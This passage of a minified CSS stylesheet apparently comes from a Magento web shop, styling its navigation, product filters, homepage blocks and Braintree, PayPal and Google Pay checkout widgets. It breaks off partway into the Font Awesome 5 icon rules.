0 0;margin-top:unset}div.download-widget #downloads tr.section{background-color:#000;color:#fff}body{color:#000;background:#f2f2f2;line-height:normal}.nav-toggle:before{font-family:'Font Awesome 5 Free';content:"\f0c9";font-size:25px;font-weight:600}@media (min-width:768px){.page-products .page-main .columns .column.main .filter-options{display:flex;flex-direction:row;flex-wrap:wrap}.filter-options{display:flex;justify-content:space-between}.filter-options:after{content:"";flex:auto}.cms-index-index .home_block_2 .home_block_4{padding-left:15px;padding-right:15px;background:unset}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .item .blog_slides_item_content .blog_slides_item_title{color:#202020;line-height:16px;font-size:18px;font-weight:600;text-transform:uppercase;padding:0;height:unset}.cms-index-index .home_block_1 .title_row h2{margin-bottom:20px}body.catalog-product-view .product-info-top .product-info-main .product.attribute.overview{min-height:200px}.page-wrapper .header-content-center .nav-sections .navigation li.level0{margin:0;border-right:unset}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block:last-child .sub_block_content{color:#202020}.page-wrapper .header-content-center .nav-sections .navigation li.level0.parent>span{padding:10px 17px}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description{font-size:1.4rem}.page-wrapper .header-content-center .block-search{margin:12px 0 6px}#linkTierPrices{font-size:1.4rem}.cms-index-index .home_block_0{z-index:1}.cms-index-index .home_block_0 .blocks_row .single_block .block_title{line-height:16px}.cms-index-index .home_block_0 .blocks_row .single_block .block_title a{color:#202020}.cms-index-index .home_block_1 .title_row{padding:15px;margin-bottom:5px;margin-top:12px}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block .block_title{padding:15px}.cms-index-index .home_block_0 .blocks_row .single_block{height:auto;padding:0}.cms-index-index .home_block_0 .blocks_row .single_block .block_title{padding:15px}.cms-index-index .home_block_0 .blocks_row .single_block .block_subdescription{padding:15px;text-align:left}.cms-index-index .home_block_1 .title_row .h1{color:#000;text-transform:uppercase;font-weight:600;margin:0;font-size:28px;line-height:23px}.home_block_referenz .home_block_2 .home_block_4 .blog_slides_title .h3{color:#000;text-transform:uppercase;font-weight:600;margin:0;font-size:28px;line-height:23px}.home_block_referenz .home_block_2 .home_block_4 .blog_slides_title{padding:15px;margin:0}.cms-index-index .home_block_1 .blocks_row{justify-content:flex-start;margin-bottom:0}.cms-index-index .home_block_1 .blocks_row .single_block{margin-right:5px;margin-top:0}.cms-index-index .home_block_1 .blocks_row .single_block:first-child{margin-left:0}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .block_subdescription{padding:15px;text-align:center}.cms-index-index .home_block_0 .blocks_row .single_block h2.block_subdescription{font-size:28px;line-height:23px;padding:15px;margin-top:0;margin-bottom:0;text-align:center}.cms-index-index .home_block_0 .blocks_row .single_block{line-height:16px}.page-wrapper .header-content-right .header-content-right-right .header-link-bookmarks,.page-wrapper .header-content-right .header-content-right-right .header-link-my-account,.page-wrapper .header-content-right .header-content-right-right .minicart-wrapper .action.showcart{padding:5px 0 5px 25px}body.catalog-product-view .product-info-top .product-info-main .product-info-price .price-box .price-including-tax{font-weight:600}.filter-options-item{position:relative}.filter-subtitle{display:none}.page-wrapper .switcher-header-block .switcher .label.switcher-label{line-height:34px}.page-header{-moz-box-shadow:0 13px 18px rgba(0,0,0,.31);-webkit-box-shadow:0 13px 18px rgba(0,0,0,.31);box-shadow:0 13px 18px rgba(0,0,0,.31);z-index:2}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1>a{font-size:14px;line-height:15px;color:#2e2e2e}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1:before{content:'';display:block;height:1px;background-color:#e7e7e7;width:90%;margin-left:5%;margin-top:-1px;margin-bottom:-1px}.navigation .level0 .submenu{border:0 solid #ccc;box-shadow:unset}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1 .submenu{border:0 solid #ccc;box-shadow:0px 0px 10px inset #ccc}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1>span:hover,.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1>a:hover{background:#e7e7e7;color:red}.page-wrapper .header-content-center .nav-sections .navigation .regular-menu .level1 a:hover span{color:red}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item>.submenu{max-height:558px}.top-banner-menu img{width:20px;height:20px}.filter-options-content{margin:0;padding:8.5px;position:absolute;z-index:100;background:#fff;min-width:250px}.filter-options-title{border:1px solid #e0e0e0;background-color:#fafafa;padding-top:2px;padding-bottom:2px;margin-left:0;color:#000;line-height:20px}.filter-options-title:after{position:absolute;right:13px;top:3px}.filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);box-shadow:0 3px 5px 0 rgba(50,50,50,.75);border:1px solid #ccc;padding:5px 0;position:absolute;width:99.5%;z-index:3}.filter-options .am-ranges{padding:10px}.filter.block .filter-title strong{position:relative}.filter .block-subtitle{display:none}.active .filter .block-subtitle{display:block}.page-products .page-main .columns .column.main .page-title-wrapper .page-title{margin-bottom:0}.page-products .page-main .columns .column.main .toolbar-products .field.limiter .limiter-text{display:none}.page-products .page-main .columns .column.main .category-description-wrapper{padding:25px 25px 10px}.filter-options-content a:hover{background-color:unset;text-decoration:none}.filter-options-item{width:calc(1/5*100% - (1 - 1/5)*10px) !important;max-width:20%;margin-left:10px}.filter-options-item:first-child{margin-left:0}.filter-options-item:nth-child(5n+1){margin-left:0}body{background-color:#f2f2f2}.sub_block_title a{color:#202020}.top-banner-menu img{margin-bottom:-5px !important}.page-wrapper .header-content-left .logo{padding:0}.page-wrapper .page-header.fixed .header-content-left .header-logo-fixed-container .logo{padding:0}.page-wrapper .header-top-banner-out .header-top-banner .switcher-header-block{margin-left:5px}.page-wrapper .header-content-right .header-content-right-right{font-weight:400}.page-wrapper .header-content-right .header-content-right-right a{color:#000}.page-wrapper .header-top-banner-out{background-color:#aeaeae;color:#000}.page-wrapper .header-top-banner-out .header-top-banner{color:#000}.page-wrapper .switcher-header-block .switcher{color:#000}.page-wrapper .header-content-center .nav-sections .navigation li.level0>.level-top{color:#000;font-weight:400;font-size:15px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button{border:none;background-color:rgba(255,255,255,.8)}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button:after,.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button:before{height:1px;background-color:#020202}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-stage-outer .owl-stage .owl-item{background:#fff}.cms-index-index .home_block_2{padding-top:0}.cms-index-index .home_block_1 .blocks_row .single_block .block_title{padding:15px;bottom:-20px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .blog_slides_item_content{padding:15px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .item .blog_slides_item_content .blog_slides_item_link{margin-bottom:0}.cms-index-index .home_block_2 .home_block_4{padding-left:0;padding-right:0}.cms-index-index .home_block_2 .home_block_4 .blog_slides_title{text-align:left;margin-bottom:5px;margin-top:12px;background:#fff}.cms-index-index .home_block_2>div{max-width:100%}.page-wrapper .header-content-center .nav-sections .navigation li.level0:hover{color:red}.page-footer{padding-bottom:0 !important}}@media (max-width:768px){.active .filter-options .am-ranges{padding:10px}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description{font-size:1.4rem}#linkTierPrices{font-size:1.4rem}body.catalog-product-view .product-info-top .product-info-main .product-info-price .price-box .price-including-tax{font-weight:600}}.sticky-notification-bar{top:0;width:100%;z-index:99999;text-align:center;line-height:35px}.sticky-notification-bar .content{font-weight:700;text-align:center;min-height:40px;font-size:14px;padding-top:10px}@media (max-width:768px){.sticky-notification-bar .content{font-size:10px}}.old-tier-price{text-decoration:line-through}.modalcookie{display:block;font-size:1.3rem;background:#f9d919;border-color:#d6ca8e;color:#333;margin:0;bottom:0;left:0;position:fixed;right:0;z-index:99999;width:100%;height:100%;background-color:#000;background-color:rgba(0,0,0,.65)}.modalcookie .content{margin:200px auto;width:30%;min-width:400px;height:auto;background:#f9d919;padding:1em}.modalcookie .content .actions{text-align:center}.swatch-option{min-width:20px;cursor:default}.swatch-option:focus{box-shadow:none}@media (min-width:1600px){#banner-slider-carousel .banner-container{top:23% !important;left:24% !important}}@media only screen and (max-width:1024px){.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-stage-outer .owl-stage .owl-item .item-image{height:unset}.cms-index-index .home_block_2{flex-direction:unset}.cms-index-index .home_block_2 .home_block_4{width:100%}}@media only screen and (max-width:1294px){.cms-index-index .home_block_1 .blocks_row{margin:0}}.page-wrapper .header-content-center .nav-sections .navigation li.level0.active>a{border-color:#e52836}@media (max-width:768px){.page-wrapper .page-main .columns{padding-top:10px}}@media (min-width:768px){.cms-index-index .home_block_1 .blocks_row .single_block{min-width:315px;width:19%;height:215px;position:relative;margin:10px 5px 15px 0}}.cms-index-index .home_block_1 .blocks_row .single_block .block_title{font-size:15px}@media print{.page-wrapper .header-top-banner-out{display:none}.page-wrapper .header-content-center{display:none !important}.page-wrapper .header-content-right{display:none !important}.breadcrumbs{display:none}.product-info-top-mobile{display:none}.product-info-top-buy-box{display:none}.pdp_block_product_carousel{display:none}.product-info-main .product.attribute.overview{display:none}.product-info-main{width:60% !important}.catalog-product-view .product-info-top .techspec{display:inline-block;float:unset !important;width:100% !important;margin-left:1%;border:unset !important}div#product-options-wrapper{display:none}a.float.action{display:none}.page-footer{display:none}.page-wrapper .page-header.fixed{position:unset !important;height:unset !important}#notice-cookie-block{display:none !important}#desc,#linkTierPrices,.restposten-link{display:none !important}.catalog-product-view .product-info-top .techspec{display:none !important}.catalog-product-view .product-info-top{padding-top:0 !important}}.pages strong.page{font-size:12px}.cms-home .post-content div.wpb_content_element:first-child{height:220px}.cms-home .post-content div.wpb_content_element:nth-child(2){height:50px}.restposten-link{display:block;font-size:1.4rem}.restposten-link a{color:red !important}.pages strong.page{font-size:12px}#product-samples{margin-top:30px}@media (min-width:768px){#product-samples{width:50% !important}}.wordpress-post-view div.g-recaptcha{display:none}.block-search{z-index:unset}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-device-width:1024px){input#search{font-size:16px}}.product-items .price-on-request{display:block;font-weight:700;margin:20px 0 40px}#restposten-container .restposten .info{padding:6px;font-size:12px}.product-label{position:relative}.product-label .sticker{position:absolute;z-index:2}.product-label .sticker.top-left{top:0;left:0}.product-label .sticker.top-right{top:0;right:0}.shipping-method-note{font-size:smaller}.page-layout-1column .filter.block{border-top:unset !important}.page-layout-1column .filter-options-content .items.-am-singleselect .item>input[type=radio]{display:inline-block}.page-layout-1column .filter-options-item{margin-right:unset;border-bottom:1px solid #ccc;padding-bottom:8.5px}.page-layout-1column .filter-options-title{padding:2px 38.5px 2px 8.5px}.page-layout-1column .toolbar-products{position:relative !important}.navigation .level0.parent>.level-top>.ui-menu-icon{display:none}.filter-options-item .filter-options-content .items:not(.items-children):not(.am-category-view),.filter-options-item .filter-options-content .am-category-wrapper,.filter-options-item .filter-options-content .amshopby-fromto-wrap{margin:0}.filter-options-content .item>a{display:inline-block}.page-layout-1column .filter-options-item.active .filter-options-content{padding:5px 0}.filter-options .am-ranges{padding:10px}.page-layout-1column .filter-options-content{width:99.5% !important}.page-layout-1column .filter-options-content .item{margin:8.5px 0;line-height:1.5em}.page-layout-1column .filter-options-content .item:hover{background-color:unset}.filter-options-content .item a:hover{color:unset}#amasty-shopby-product-list{padding:0 !important}.page-layout-1column .filter.block{border-top:unset}.page-header .switcher .options ul.dropdown:before{left:10px}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:#fff;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:#000;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right,#009cde,#003087);color:#fff;padding:15px;text-align:center;margin:10px 0}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009cde;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 8.5px}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:8.5px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:8.5px 8.5px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=text]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=number]::placeholder{color:#d3d3d3}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:8.5px;right:25.5px}#braintree_cc_number{padding-left:68px}/*!
 * Font Awesome Free 5.11.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-k